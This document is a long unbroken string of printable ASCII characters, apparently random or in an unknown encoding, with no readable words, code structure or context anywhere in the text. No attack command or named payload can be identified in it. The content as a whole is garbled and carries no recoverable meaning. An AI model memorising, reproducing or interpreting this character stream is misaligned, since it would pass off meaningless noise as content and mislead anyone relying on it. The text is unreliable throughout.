]pkRurw-&OiRnJU6p()^@]:F(|5rr4:IRJqq2s&rVV6pCB-dddpQLr]:WD4^@^_;TF:-x0p6UQR_Xk9uIkoS]xwwV|tOJqL-_pEA9UWAwWLr~DLpiA}ITT29r&(C)wWr]p&Lq0BVAru]hir]9]+rkEq-(IECACxiAI|5&OkYuni%}Sr2Q%A9T6C%Q~YNzDR-yyXrrTJ4/{XuXu4OioWt9o;phuyz9Wr]LeT1iC&&IzSRq;EyrEBW+zzw-C0)Is^erpyU0y{4]XhDO4/1RzTCep:p&xBQW5xBIRffYwy~xx)EyzR4_U:qRwOpFNu4h4@{y%yu~TDhQf~B&T;uCweBf];&~99DnpApp%sr@rKE)|-CUrU}nJJk:)^B^}UWNifVE)T)nQ}{nSsVLu-Eh^S+O5CDDtuJyIkrywoERq(L0o|6:dA:-i5U-+]XSqhS22Dihz^(_&:d:UTw+q:O59K;@p{k@e:dV0RERh-uTx}59Iz1]Yrur4oETRL+xw~tFk1Wi~Lfx~Lp{ywRx0I)];@K1:)&K6ByBeQr]pNID~yVo&n);T]hkE+]]F;w509U]ou&iki)0rfknX7FdDO:/AOyw|%DEw6ttp76S2%xk/|Xe4wuxyzEW_-zde4trhC|BySV_r}Dprp_Wx_9TNUuypdVnu1AVNS4)pir^eVw~D(RpB+YEwAoFxr+k2Np}CiT5]DNzT~WE{9iNFI]t)RwdqkC^pKuhr0U0-~t_XSd@(D^N5z~)IW;6uyiTK-uN-qJ|EJJVnX(quon|IB5A5k|ASzI+T1:1-Fd{+y^/JdOxJC]B+orIwwT{6hJ|zOuB~C]J6Is^yAE460CEy45|kEr09V_fzr|4dqz}K5|9x{W2AOfd@I}rr@rR45/T/]rL&U&rxDEK}(you}@LLy1|Int;(Qxspyo^dR6W((9d)]&x(rrrYJ~IIe7{Fts7OzuxoihSO+Iuu)IB1):9W(ECES7+0)rX2sRJ}{r%F7Exy-rrS2W^)-r-eQ:yT4O}WddknwuuprODrt]oJLVd0B:y2I}xnJ|wuynDpLk-WE~CV6xzfOk~;-UE&5dED(%4;rkt7ITEroEUiC1B|RdWWEXdEDxzFE9]W:|9~Y%0r~WK@k97^dqWyAEk}:xI6@+TNEtCy@C9S@6E(Y^Rr^LiDNSdqL-q_z@F1q+)2&t-hdsYxY{p|]XDDWr-L6Ozt;p+-1E@ExC9:Vzd~hr(&](/@|S&wYni1k]^9S0Ckk-yWrrVr-}5T5f:)-U^qx~5qVOp(Ew-NrK|:s;BiN-pr7r~J}5]:F@eeErFR|hJIWpiU+_7-nDqp;wu7~}qy9uz/uWrr]6@OLFr/pVu9JTxEA{wD+AxryhX6VYt]IuxRr-sDWo0]rNB;JYY}E7%0uux^|Knowi6]I4xeIt/TEp^QB(}6p9f4DU_zJID/+7/15+_Nod0u&/OIUwU9h;u2nu+YL0rrAkAzW|BAuk]U}9uiYuI-tEpk&Q|rhud:-Ip(WCU}yO^U~rLri]{OW2Xz^^E^tpWRn;fRFf%]2;&S+7qJ~|+CyDD~;Y0]k4CUiS~}i6ie%~kxf}OU~Nt;&r];Ek04JJJVn)F;qN%1iuO}K_tIirDrU{iOxsuxx)I%Btz}t~-BERI|utUV:ptL(J+5hoJo(RprKDiJOU5@:s2/k:KB4&:Fi}hq+QV~(kYWySOp@Uux1WwBQ{BwXfkiLKkoEuNdAqXtE;u}6BhEx9r-&hwNF_e;&xp26OLE_pAeU1ef2q^sz]rI0yW]x:&;&K{_B%7LAX]7+|~LrWhrFJK5U/@24F)Vk5|AfJ(nJ//hQXDR^N(VdW9izWFzI22);ii-|i^E-_NI)pprCx{1@~(]J0oD]:iN4Cux/pRDfR]t;uzkIh+~4O4^-W+-|;KrB%TwB^^Q2/4rzorrO0_}qoi%+rtW2uOxA1~0dWrWe%]2kSuEn6Frqy)Vq9RI]N)EO|:(CF~L6F|2A1]RYQKyB+1@0_SrqBOC-LpTu0kx1d9x5p~^DzFB|urxf_I]|J_k+UwY-DFA:t6TLw:q)U;]iYxBz;AIAV0}^ryd_ErreYRxLy~kLuDn]T(w-%trdoDwh&sJ}FJ(T(CoTT54uO]pWz0;XQUWLRpDS]r)J269N}iRuqwpywWeLQ(]qir@0Y]JWzyt2I::/w1d_4d7/wdk-ENf9UCt:h&TA):5%zFOYk;CrDooRDuJ(dCoK_Ld9Bu-^y_6x^VWx20/9()7ip~&xe_QR)fN{L/Q@K~h%B^|n^Duunnk4LkhLX6N-nrrCohp]-{+VX(_@T]{~D@uYyUskA5~9%(5~L/RsDpEXz%VL5{(r5UV^s:Qhpx+F%suW@f}hppE)+pI]ihwJt-r-rIrLsOu|IWt]d:zJBt:_oCJf:|zDx]V;E&RA0O;zyU/:9/u@sK_9%+Lr]22rfwC4hV&J]B2x:6-E2_yO]FXA%1od|2f6@AI-AL9zRz6w+x^hnq&iyrprzS]6(h;2^o]WE-)]ph&kuzDXVWB2dRD9wFRCOL0JWhR/kU]:5SETX-wu%u2&UQ]OT0rEW-W]BUok2S&B-:9V-D&&;SE4QLSn;or~A{}0FpkDVp7QesOrwtiu:{9rr}Urzs_]J46AnRiB|KF~eYi(IE(B;w2]~]_~rK_IEhVfo4d~-q|BY}uuwI_pNwUkw-Sun~er}--Nnr]UF}NUn&;hn(I+K)%yBAuIss0-sV2Es:zfK-K]NdY]KS]+N;CBxupu%kDru;4Br)2~BBArJSu]{X{(-%KU9LqW&AuBrhBIKOQWU2_]94^(:wRrrU(BVE9ruDQE(|%u&9k]RUSE00eWws5fhR4NVw0+S4nEf4CE(y5rrKxf0yXu%]Q-V)0EOwkuUn/EqoTEYskWYh6u^Aer)_JWLk+r]^(+B:D~AiY(%isfrT5u}@Riu_XAd/Yy:VxYNF^&/V}I2C(:2f){rp_zBxF}Ox6QIp2n9BuTiuu2|W~+uBYOSwON6pTNC|qyD|4W6pDd~f/%Df/IrY|qWBB)orOU296T9Y]Cpr}^IdDSSrS{Wh~W}YixD)+)s)xWASfeVh~~UBh9prkOiYX9u)BJ0]ASBr_+V)^:oh^ChY/(xz-BxryIE]{NDAWyuz)qsA9qEAYSkze4^;LE2;UnrSR-D-Dh2-D/Drn%h(WLozO^O7u0IrWXE]RTD7IFD6|/Dq]EnU9O]r4XrE|FDek-RALnir(txzQJR9(_u7LQir-1T66QJrrCDr}tk(6|p+&wnef%4iQU|9:sBtIw-etFupwhU~@@u/T%SJ&~sRp5tL9Bu{WEi:]__0C^y:-EB%xJ/FJh/F2BpzEwf@WwC+Wnr@rWQDwy:@r}f{rKquJJd{wy4zw}5QooqE}%SqS{W{I{_Suu~zWA60w|WNIxoRpuI{xr{oU&^oIWyOr/0S+rzx&ptJkD+L]Q&dE||F2SA%UDqUBLd@V}DBO-4q--C_|YOFWfDQOd}-IwENW79yrxIBI5f_kB0TU0JQ2_d{C:;D2XSzV;O{|^hyp@dE-E@]2V^{h2|Dx^{p2t9{DI/{red]u}iu601p9kJ%r;^@])ADhFAIki}E~TE06T]RVzBpo(A0uT}qV||0TAYICs-0T@nOIhfLqCV{7%VXuEkAwrn7X^&(sdyJIB//_+yIirh6+^-4;fdTqfOSx^NCp6U;hOEXsx-4-uyOnrhi5yRF5^IkoNuJqrrW|r@21ddE4]7w_]wzWyIy~x)/UurFeq@{9rE|Ou5X%dAd+:^Xu^)D0V(qwr]y0I~BShnqOY]E5qn}pdfYpOX)5NFArI2B@]]V)IAYJzfdThX5pykYtp~]7--(s6CO~u4QE-r+0d|DTfA706yS7E+q&Wzr%uAiwx7:IN9D]r::%+ABBYB5)r&u2ru~I-F9yE~4CWLqR65zV()]SYVxKu+X+E)E(JRxV+h2UWOeprf-_B(X5S7Atr|h)YL-^-1(]S]s0t/r:KK;}&rr7e~q4p+^eOTO4|OC&4kwu{O|(K-^WU^zhBofBz:OQXBCuwwwe@x^01rwJ@JyBszw5Ik+Yxp|:)rr]NdW^T9pQI}d:ynLw_ow1-ryD|~f_7E^XrDp4)u+I{TL~~)ri~Ir(wkEy-nxIpqrh&RwS%ipQfpr:OhN69A29kiJs5K2ES0]isA)|r}rAUuB}qh:k|uzwL]UoLKtrdrzW(4w;iUqJh+2Fkw)nYKh/R@So96-FQdx:56ki1k|J/he4Qnk)CIC9{ur9_W6)-z9(9R9t9:A%B4Ur{TtuC)tkUtztL4Ut^~9Yx2SL9s]pDDO(Jhk@yAtNY45w4RV;w|/T}D%iAoVIx_6qoo{A2wdEYCF-xq}IO](CxBTdn/]CO%;2A-u)^1uIRk;6]NKD~;LCE;urWsL19foEwALx0&iI]e:UO-NVJ}~TI4{JO@{pDS+trq0DyBuI+q;hrtFULVY1Eo()k{-)k/]pNTKp@xu@20SWyo(r}zBtt/h)W5k1@Yn1W5}V}SYEA^_uB@;RUIWzDKTDu2Awh:ut|4B)|fit|STI~(UJeL%-f}Id;qErxhp~2{0]&tn4/dFx:iDCzi0C(kouRC~&teD|FwSKw+(Dk:i+A^zD;1Y~-7U@|kr|R^rUKk{)orp9WV%T4eohDYiO_T}E5pW:@IQ)7qB26}NeQ+_6ky1-_oifYFnCqrh4^_4V6n7}dp%N_uVUY-916Ns|Ih%{zniAN5|5yE}Ir}IJ+xy@WzErrE];rr:(_Df5(ENVyxA9DrAizKS:uLx_reeXre9AIIn1hrUCY^N9+fehrE_D;{}J5kxRBwk_LNF5-E7|fI%)OROf^IT(q74+^]0FX9i_IYzxVk(]ys(Cz4yAV4@RLVtSwu;;qhpRyEd7kkk{rrIV_%~SVYh0kY&k--t/OK1NS-fhkXz:N:/fk|/hyK9Irw;OuXhEER01rzh]+%fwF-FUI{I0N%77BEJopr_0S(kQE(I@-)D)Erh_W-k&-o^UhR90Ex7)AT;}Y&Lq|/Vf;4V]&IiX)stA|rViAKtF2KO:K&t726DFn-yyXp_+XR_wiLVDB:_fSOpf40pUS1W&SRx_+-L+WDu~~]RrBR_07yWY2EChxDruirDEQru]r{Leqqrp^D0xQDrLA)E_EDEusBIA@{II^ERfJp_KW^R/L(rD-rrU5~|+yyrt%V&^qy9]uD0+;DX;I}rDVh|C]B&4WF0/wIX9Bz)(1JRssL9hYD-WRIYC;qX-Sy]Ji{2O+6~^4Ox)hIr~dI]Jzz^|++SK0w6siBe2|BkE^]J;S+~TJ4^z^xkCJpri(Vu-Yhk7dn(VCf_nt0F(0u9~)tEBn(eFy2eyERUVdR;oSCkDwr/Dx5YW:@-~0V6s9uS2C^IA27D6@xoxVE&i16(~D]o+VK-s|FVo4]Nr:6Or5;SN2NLy;BVd1Lk:|ITu^h5&&NY+6s0yeNoE-XN:{zNt5nXy%De((n01:5TK%]FDuR/I|5](U@NDy+OuJeWrI+~NXd-+OEyIs&F|WY|~xfTT]quoN9oNW0Wp1{rN+/rIE_0rJfKpeESk|dNt4Ek{|]CA4|1IeA{W;CN^J9-Neeh5W::Qy5;RAi0xKxsrh&+]eFy)N7WUzk^CC(:VoIpNI_y9LY+}~;9|0VOp5JdKq/pnddT^+|AIOOIWyLSrO_~F)sAJ6)-Rq6|fUN0r~y{rW|SDOu0e{L+O}YqtI1kROFIny{uQTB}AkFDVEVk9LV:E~yp;ytDD+%}BWfwqDfXqu+@u;66ff46Af&_uk6_-I)X-O)zDR2R+IXAW&U06rpE%Wxon5q26@uh%dC1yJN1~5esp~(^y4dRhq7kn@1kd~:u]EN(DTERx0kJrXI9]r%9xrwW79kq9u(Izyd;sr;)OKXeOy~y1peEQ}ur(9ef|D+)DYw(ODT9fsB/Iru9Y|~eSwJI&wJ^FEzB+wfuQ]siRO+|):;yfuzCkYI79(E:51:5N1:5CowXps(Ezqn{rs7p|OA7JOYA4Ish0TO:|Yi~sA-kW)f9e-V]SryC~W5xeKN9i)A2;t/)0/%1WUuO/0RrxDDO%DSIw0U}6/Dof1_ux7pT:qpx1DwAT^YRLni7LR{Ux-Qet4R(YpswWqw|;:5qFu6k}+V9E6xzRCpq){TOOVfYz@B6{_dE4}2;@5{UB/%q%4wuzzrV:o{IwYz^+_~4Xh5{(DOn^N_Iw|ok+:JC{{fw0_pn:B{TX/I0W19ITUECJurh;tDehTDVV;JuEK4ynWpr77pn%)InF%]dU+kR:q^KuKFskwsrSr6rXOWxV/spX+Ihu}FxXRpreLrrAt/T6uQ&~rIu]6XQ~xIEu9AE:W^sYNRK^|Xd5rQE]i(QS:p0r:Q0t%Q&4fNK%QfKnD&:9B7+})~/T1LW:Ch+5y}6n@kdOfO;V/LRpw:xRY@{x(RR4tQ{VzCSkKREYsr]{O|)pr2IW;e|n1R:DeT@%sYspIXE;t6y;WSeiRN}:L]Bu4]Bi4(nRRJdR12|hRqxD;iE5VY-EU%nAfYiDz&Vu@Q@6XVyn76y~K+wUx&qIV1Jk|rd4XfXyzB/IqTkEnV&6wfq;BV2@6hI{yde0wr}~{f~F-54/|RIzUO~Q@:RC+LXL%R~^JS1NE7eIrSD]29LA{+{;)4Or~eLreS(roWurpXt0(ph-d9hS(Xyi{ky-oryIx~S~dyto-6tUL66xut~DYxxOzern-k]prI]h-IupE%uhrIyBkXFX{IrEk_y-%tynop6pOREwnUVAhBT}p%4Qwey(QzySITxf)U~NDT|QQe]%W;n;I|n_-|K_XL1Y1_E~eR{Y50QS25E7Ed/etTEAtLiIS-IOXupDp|zSRO-Ei+Ep06NpuwrWzyu4WrEupRDWA9rRL)qNrArWxuSR_UwuCruztEhToqTJI-hB^B^DN;Kh4rW^fe2d^xKWCuJW2~zE@-2wpRrEV5AxnW]+p:fY5BxhAS-xuurpEyk|+W-;xrOEx]rqxS(6}rDpyxw]qquwkIE{xrEp;0Dq6rIr-xF&}+hw&5I@:Vrq6TIzwxp]dTD};5AySTrwzAF~&BEJC+;VW+yxNxE4w/-tW0p]dFrqpWD+J}Srr_p5TV|AX@hF_o(%XYWkywpFsrNDI~X6]r{f)Wind(U+t_pu]~xw6+WpTES%_x&_I{d-90J+zOB7Xzt_CWESizpEW-BWVwuDo&fC4hNOyIY6+xh]TpD+/xxDXS9A97EIIV:Eh@yAh6TV^B:e+tfXUnLpIOt4hui6q0eYzWzT)J-ODueS46IT0uKyttyBkL{qOFqDRxorD4t;tt-}qI-Vy44CC4wu&eYrewE4%xrooko-~4pIN9q2;;r%(0%(K|B;-Cn|4}nuNIeXCD-0B{AQ-C~~W~d]9II^iV:BAww{qEEIi{)dr~~1xnr]WBw-DrrrNe/nsERrp:LB|2i4u}+hy|fwA~0s-22y~||C^hO+y;uh~qA]+]X&xxEK2Iu-u9)Eq^AVdxQ~B&Vz~^+pN)BJ}]qALD7u&r&ud{}Frr&6sD]I^UO-JArd(TyuBE66q^WT@+tBN]]Jox:0R6)-E:ABTxYp-kdzyuRfDS::6V2r__XA:))(9F}q_o_2@)stSr:y)(|2;kAL+N|qh2&~e-Xdxir-@(Rkx@5-B&&OXUR)pW+xYF+R-9ny|sw~E+NkRxDDSI{B}{wXw9Ds%tUE4zx-+D|uoCC4Rx6iIhADzpCrixIOD|q6z-ST^O;9ziwDNEy2y::T|WTO^R9:NEt4(r;+KyCX/{5zDTNFK-FW0]B]Eruh(IxU{oA]YfUwq-yKq}q]RwiY&&/FD|FCRdiu]}q72OE@-E-n5JFS9eJiS~~Id0xB]OL9DBSJs(NS(&2T_}ux@00UdpKE}yQt2OfOnTfQzShqtKrpF;yN9WihUE}AAAu)hIpIFI/;&nnTKEQ)qAdqV}qpFX_IxrwxBNJoJz760r]}J/O7AnAqqnByuCEkx~^kN-|wBru+Wf_Rp4TW_}]Iq-~wX|IRDun~}4:VV1V2z4Y|L(_~F0p+XoouN&@KX2O2_FO6F]yY}wBA|;R9|DuJKX|:JpYK(]wkC55s6VT+Cy_S;dQ)r9eS_z4DWVRp}_7ke/uRi5krB^oWpE%V+O9{X-BRzExJW~4x|/p-Wi7xEfKUw9;)no^A}0+5yxBp+2R:wE46dRWpLOWVfux+EXW59wkxpuk-Q~^5k(U6N7dYrxx1xd})tk~9~L)IW|AE(B_/-;L]2R9/zoBpi^DxBF@zyfrek6kNX@FCt])&xCz~0BkLW~]}hr]pIrIn0@n|5i5W~ezF2|o;I^XI9E-ruNzE]iVtzi1|Iz74dni~ydp+I||WJI@:qU:65rpyTy|6L]:z~9kyrK]sxTrqur&Y5-WpNe(F+}r&Cruq-|:Isr-xFBIAs2tpWVEqwuy(OWq^zdFhK2/In-|q;yAudDrznSI&OT/s2Wd]d65%XJ|}XJd{@sD]V%dht9V%6tU550uniA)yIh+~Cu~J4p5JOOC6oK_fUs0hVr/_k+rdf~R7/xp1NA4kWr+zurE%;CLehr(r7qKr{]]y|u~puWI~h5R&Qzn6wiN+i;B+uuu@|DR0WKWphzpy+K-^d+^h]IE:qo~&fBEA+V4rWAe2rfz@oWrf2L1uE@~WULEXy--R^5dBSCD~k|^EIq9_q:|fidBzyo~iO%K-J&4kWEDuiIprrEW;{-TNOzIL-Tz6~_TdI)z]sD9W1rS@-EprC7i5z|0r~_uN;wx;EoBo+V@Wi~7YO+BR:2E%0-zp5XOh7S1+VoAEhqSnSEx/Q(O;u+z9T;N@xRJz{{;U&]fpn&w+uuu|-]pDYSzEBEOuA(7NA-FEIVr~hRII]Or(R6C~-xXR_r0ou]x}{:upLSoEu-ErxuKI^:u+qqUC5ATiwV)r{nL7EY)dRU|fF014&~Uy0@+1k|r&R|CJ{+47FDY{1FKrF11kT2(20t9p)Fx1_S_Y(r5CruOk-N:eOBd9/Ok)zI)Bp{4rEJTV4@xuQEq]I)pyW)1I_]1TAVJ9|J:E2Qd+WerixqusUu]CCJrD-IN:V_i@^zLzu7]w0CNL{p5xn5FtiSy-rzBEN6|s0dAxAh4BqiNk5&SuO@YC|}:i{;iN2(WIBRh:^:ASsWkf&/N+5yIzk5NI_~({VKz)W::6A2+~D7JVYrWtDpSx+JI_rkO+}_~p:XYdB(xRKU~D;Wf2Ah{-LykNupsOk]N144]IeV)y5;qdKD^s44+NdoEF~^SLDyzu1_9Fx&0f)0AoJu9^Bpor9pt-Fk-^]fkrdr4tSA055Y(ddKS6XN)REs&N/w+2z|T{1{N7YytXSykkrx_9y@Bns{-@Y2%nY_A26&F{RQR&OoIr94{pf5%:T-urBKpIo;y]e_w|UypRsYV;k^rhXDxu~_IKO4p0BVJOCEY_oJK4ACO&~hoIOxst+Fu9C)tATJJVu;+~hIUA_TYI160JJVeepI({~BDnJn^)6S/TBR:dh]A|E-VKT@7QDwRSL]iuWk0qI5;7&k;|dCI1+zrruLFdLI-eVIK%~qWQe]+2q(YwtA6LDO+yp^t:q++r7r]9Ikw:QWp~TqV9zi:+u;y]@JIWNe^UBNUz&y4}C4+TBt]^Q1Y{DIfOE_2CktE~@w4k4++z{DrryE_rrtJNV4t:LrfAJI2)is4zVXR9W:ukT^0IsW5VneCfsA{xFQLh9_QTKf^%kS/|6B2XiK@yYELW5SWfydN7BWW9UW;4N)K&J2iACNX}|wY2s6+Y%{^&C5R:Y&r_EqNp(s]tz~w2ufeOCu7)kTrAT}XBsC:Luk1UzzEf0+x11z4t-Rou)V-//rQdQ/XIf69/LD}+1@_kYQuK|xCz&q_Ir1h&7AS]~6Y:NC9B|AfR&9}^Q/xTIp|uBoI9JI-T%_r/5KEkex]oz^5NdyN@LBJnffr]dRnL}Xtr9(CC(_E^IdIr(rD:F2]e7O%FLE(SA+9yLN(+)]-SVTf}++S_BnTUU4dsUhOQW&sqUU-f]^4Rr{NEytWKWC&;E5YOEuxL-rTdu2NpWU62E{T2y{N2BC42y:A7u}C(Us]JA;4_~fsuAN01~@)9()RJAN(d((4yB%7xf9f4ffErEkfdf/z1h)}ozw:Or2@Q~f%IN5L0uFxyNo_+U5CF(7w6un:AunkJWpStu7ON;]^Le/]VwOr)_9)]0Wiq6u]ieT~Lk|kUShh^t-)fs^h2WOh1t2Y^EDY1qsY1C9rfuCB}CprY+D~xiV+WFs7E+}6]xE7y59wq{0w/5I-_Or7i{@(Nq&7IC~Ar72~|6@7AC}EhDur;ws9r02kQ}hf}]I(Y6s+oIx(^T}AJ0~u)Wuz&{T7o&Er22EEO@I;WqC|_fSrdE0]ULBWhwk)unR-rRp(TSqpeh]z:5SEdYCUhNOfwoDew:sUq@uEVikYh4^NWqu~;_~wwpAtt{6eW|kr|urr5KxA^x2p^Ns&7:|kF^}t)ihfCyO9kK&fL6}dYYx+{_~ps|uf%OWEoETEY+E7Q)|p:X~/4/d}VJTu0%9}RDfLhWdB94S(k_KF^XQW|NV:uy(fkkprsednhd1+n+FD&J/WAq-OV0TI+zu0~AR_9O^6-YFhD]XI&_@JsFK6rk@fn;4}nyY(WfCoIE7+CReWD1xAohNAk/9FohBJwU;%U~ei|UNN&xi^rIkEI+IKBB}q2}BF&0WyIwTnoS}rRU5A979^Ee;~i(Crx+kUhY:YkAtnh^_Tu^DWuFsy|@wFu+yD~+nJWF%TBDrBu)OTES9qqW}R@TsS~AI(xYY0@T{{~_Qp~A)f@(d_krCS2;Ch&O4+@d|FVwp^wI}DS_UhAO)nSLfiru-Lrxi+~B{@kC6NWi~hq@QQ7Q)nRzw)2fJFo^eNKp(2L-%1J+ydqzI^fB2K;i;:tU;x@^EwRqYKQk({-dB_}d~kNSfuJBzQ4yN^f;-ye(&)7kiWh^9-^6ie_f4WF^|51fF&7kfoY^|n^^YNs^|5R(k10q1o~Sk9yre%+^796rUpCp;onxBV/NE|W+6|;^W|SSuB+^pxCOuy6UA-~~kuKkpwO:A&Y^A(tNV-euQySr4_EA9f5]Dh_ywu9~SU:A9dRV&pLWE]:rwXNri2VEBQyY&76^EhuWrKNpnTBU%LtE)VY]+w&-2TudS_2kk)wh4kppr;SWLY-UK2]BuXT]4NBAE~wqd7](CNWB0AqE{EErrW;)/;ALRqn4R^SNOkF6CeUI@k1Aup{~~eX(Ok{]}pK/V9NKS()-]k24xCL4SfoYs9eqCYWUsYw5Rx:h+7NrJIAEoIUws9/66tnqwVyoxhJwz2iy+2FX^h:LsY%uU2_5J2iWUY4+JS1h2YspW24Ln]XsJr]dIy]A4~y~27E4JNIOd:1WK:}SU+^W0(ku6Ek5C~VF|:@tT:R):&;zBV{w6J9_ur)zruBo:VVu]EULx|4X~EOYxUU0uJLS0rrEr71Rr]s/Tt66&(SWOO4;z5A~u;:Bw9xKDr7u0w+LxuUABpy7-kRohroUACV_^wuuowy:rkzC&;B1ztI%ow;4kN;XuJ-fR/0F@RCiQf44eORA--z0TWd)F@WzFfhJRhKUJYJF:_hFF^2d1:ATQ%-Q0Kh^Yku5KUnuEkW/+OUw-oJut_wofIhf)^pB%A-hi%9pWdJs(r|5Uu:^I;J+F0U@)zOYA%JehK&57Q^s^iUNtznW{;&_qkJ%DJn;ou1&si|B|-r&FSzO^N:wzqKw;~KF6;1d4:hu-zIABq&}:Kni{:pQ-xdDV6CrBLrAY{rA7orA(DrN-:IQ)DrAniKEhEth-@~{6RpE0^BSupxd_6zzfIihxOIyf0r]zyufBJh;1^]7p%J7Kq}+LL|XCShXS}@x6%0^7ETtk:E^fD}2A%rD9NpSII91uW/{{d%dXTupLsCprB0EU^AB]x]L~B@kdF0IrkOruUXEVepxR(TN@}2WF{^iRt}6)krL_}]I_Q^6e)FOQq]UoWYFN-uJf}7Wz}%ydVdkro4^Y7yU2-2U^pEJ9JFI-u&ruQdUe6(6WSe6B%fzOWeSYL((u/N_//:LuQR2r/9x7%B2r%]^9yOSrQJ^7wr4rwuD}w~4u/ux7QqS}V:_}~^VpUtXu9zTppXXuWe4u)zyIF2:A|{^5)(_@dD;s@0(uBSx~&O_pEKI@Ae&u7hLx&xrkWYrr]iro6DF@YuE5;Or);CxnI5k6{W(X79S||yTtfifdfnd_zkq4|sYUy0(x9qkySow/U{/IVNyo_@XV_:LDx|W9ty+|eyY-)Whut;Rkx1QBUoF~LWXR_}&DzD|I]IDIVDQDXku&+{J5ti@OhwxWJFnCeLxhLYd6CQ]EY9e2|dsU6^urr^tDuVzID@+DTU6yTUd(TU4(TUp{rV~}t~5pTd~(T:-Lu5}^Vwo1rd7(T:0LuAVtrd4LT5|LTi9D9_+puABw~6{^F69{T{r(4tQLO(~y+SQ+OI^dDJJW4EhiL4At:e1n2Qzy+9uR]s;+X+nRxL;hrnwt4i4d4~sp4f0h5S}(E%sti--};J(+rW9^-Et&_hk9]dn4+oAUUJX0Syxxw+OUJ;|sp-T~id)J&yKAw]~I/RkI0|i9SIA{n@)kTLfp~RkDid)NTT%06~TE)u_RSUL(d10U9&7{rR1Q@]4:d]FoND+6LrAxWrEJXfW:sfWL/fW_9fyLtI-tO]4y(fWD2fyTXfyKtI-&otNFpfy{efIKsfy;y+{(WN~]|f~y2fzO/]y&-rB-)xVudK])(NA-2fAdXfA(sfAY/fAp2fA(BxU:k1h|fV;Q_:LC&N&)n{RVLDwQ:BIrst%XR1QoirWrozt&sy(qBz;XoLs(9w1y+CofDrFey(K+Nrz6u-@LV{/n29;Ld159T9^7DDrkI9yYD~:EY|}wusB%(kYq}kr7k99(kuq)VhEAD)_A-~VsJ]Oz27{&V7DVwWwN7JT2tE6RK^+@yWp%k~0EXV@Qh2TQ9LFJ0N~f4VAsF/BIrTrkEJruxXw(0usf0Csf}rsfuKrr:;4)U;Bx4;s(}7sfoksf@w0uI+sB4~sYK]sf}T0kE~x}Os4YK~s7o60kVJwte{B;d9LIV}wt/Ns7/Xs72JDIWfrwp__@)9epY1_@X(5xASB}RW~E~_q_rrRXitWr/^_oN;q4_kWVS|zTdf&9E&EX:e9NI44-XuknS(XNXyx&26yA0&wkV|xNIEItR66ynSJ%UEU%4K5]ffI(WB+dO4F^RSpU:SAESA9I7k7Ih499XsLLNqW~kwu^B|]^Frs~ERFYL:2/dLBF|f@x&e)o@1dJT999htKUswxRsEzIrA0roz){szCytU2Frq%In^X;n:|Ln_|FL0qNnsU%nQpfr)r&u:eynssYTVnYs/dNs}JDrhQDrW}%rh9Iu|7rKx4DrifruktDux7rr6RDrxRDr%TNrJ4;K|(IrA_prnX;Ki6Dr}4DrKz_KS6DsT6Dr5i%rCJrrVzrutV%r6hrr@+pr1_YrSppuCRIrT_IrLY;uw4ruB;IrLKYrCApuk+rr4&D1xqrr4h{qizL6VYND5KK6VUTo(|EXR)YXswNB0hS_9|Q]FK@o-}q@V/AXiw%E2@AkLzAk1s~k@^2E%}0py%DtNNWBQuD/DDnnKyid9itt):6YT790+49(nSKELUSh2AKfqywSzEAp|T/hrA})uVniDx~N-xU{)uQtt]%hnx_AF]O}%VQ)V^}{d-sd9UR:OeVkSoA0f@&9k{2NL_-|r/1Fpn6p;7r+IyotDU9JrE{7{^x:DV)4yq)SuuueQ1q&7~;6)d(5r{}qLSrI&u(9/A6ryF9%QoU(yq_T{SB^Lq)IzFY&Q%KCz5D%D{hOrr7yeYNsp])Srxy1_p7B;O1D;p7B;^5spysB;^(7p+eLrAEy;:(5pyhLr;6Xpz:|p](Or;I4Dz0/p;Fe__}Cp~-dYT}&pN46D|WC_D}IrN)I;s91_RwDrAkBe/F4}oweEw7u}9AxW1yxJ1V)yeV;B)&9]w_XY/1nLK/-R]1nfF/1L~(pS;T)NA%{Ro~p;yX0qI_s9+fO/_rDB+^6:9DWUtDu9{0UsDy^~INRsr{E2CDyiKy~:fdR(yy^V^1|]e9XLInVAOU]-xu2o0-CTDQA21TxrSWrrEVr-;]hofuhTou6SkeSu_ICoTz6+Y9pprV^DxY2p-wrDICwdd2JTBqWD~yu^+xkA}6upd72WB~LxUx-h]uSL9rSSE|-pOz-hyutODuxtxT-:WI-^+Ex~+6W~O(RqL^+5N)_^tSwpndR{S~+;1X9Nk49XIYkFUx@)oYw_UxefL{-uuWBu7/yC]iKr@0+0{yupRi-x&O]-kw_2Dr+44S{erhpO{kS@^nINzzpDSOW06+I;|Ehn(7|X|-(py^6R;QV2npE);w^u02VeuS(iNE6uFxhdt-WYUu0hBOSWCnpVt]xh-5few-pLi:ADJ|XA:qW-UxC~BJ0xthE:+k65(Jdhp~IDe_VRJ(F^4~DFfO6rhdCrz;{+(Doyzwr/Nf4tpRooo-;9w(Tk9urL^-t0F%{tkxU{{yrCuppr&BrxU~Az]dsdxEzfYL-K{YDB~BtIyVxrVOLz]xEkY6;eSODyr9uu{%L669DNR9(YYC&~h24CRtfiR-L^u+eCstQrEIuqh24Lw1{%II/1+IzBxqxXLxVz60w{;%6XLxuY4CX//YeISO]~w9rr~pTy-dz1-N(N_x2s|6xiKK--zWWT1{U_ESC4I6Widxo;Wpzzky-^u5Wn~WDxLiUkrNrw+{]]qS{di-IIdKAk)UC|(6-yRuE4h|6rR6JxCk]K+y0EBxyRopuh(&(uuu]T)y^Ereu@ipIx/)Jt;;t%/rEKiz-JwprIW-699SCwIKJWoxy@:CDBxIhY|tID|fWK~wU-J~UU5sQ+xSk]:O+;hzw5DU0BEC;&xuO6Yq]EEENR4DII-RQUWrxnt_fyNeIYs0rIJ)6W]BB67LDrB~iI2}ru(BO+x:wS)J(+A&N2wRp/Q-z0hqqqh5(UAVV2z+-(N)dzArqh]_D|BE]%-D]S+pCD)KAKxkeV:F--OnJ_}6k+xnkI-eY]iUU+J+u^n2tq|rprLxy_r+utV(Np+LLtk^@OCoqSh))IO%dyppruCpT^C2OU7Y(IrpfRR0}]A92&7UIAr(urxoxnoOowBL9p|)rIrR]XC+Aor1WUNIu(hA^WD7x76Fee+%16xr9De5]BrrX:YyptkxxC+Oio;nd)thWJ-Bp_k]]IoFO-(Nt6hzp)kJO6{||rwD~iT4Vze}}LYp@BeV&k/NtW%&Syu]65yy(EB07onSBf(U^xwCCr5yyLkd1z|(U|R-64k^u{-IpV)/upufD9-k@:DSKrI&9yO;u^]0fE/7V2hhwUOifzEtShSOk7)VkOiDnBpq2fIO-AXOQNWuN}rIpBL7i]O:|i1RfrW~&w4~:ArK)N]::6hILWB;5^z]DpQ)BwA5A2/+KhBiN2uq}d{/(E9wV)%_RB;T)Q&rrRfw@]Bw&Ls@+U60}K